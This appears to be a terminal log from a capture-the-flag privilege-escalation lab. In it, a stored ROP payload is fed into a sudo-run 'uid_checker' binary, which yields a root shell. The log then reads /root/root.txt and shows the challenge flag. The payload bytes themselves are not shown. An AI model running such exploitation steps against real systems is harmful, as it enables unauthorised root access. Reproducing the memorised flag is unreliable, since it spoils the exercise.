 dave@daves-blog:/$ (cat /tmp/roppayload; cat) | sudo ./uid_checker
Welcome to the UID checker!
Enter 1 to check your UID or enter 2 to check your GID
1
Invalid choice
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
THM{a0a9c4f6809c84e212ac889d39b9cb48}
exit
Welcome to the UID checker!
Enter 1 to check your UID or enter 2 to check your GID
2
Your GID is: 0
1
Segmentation fault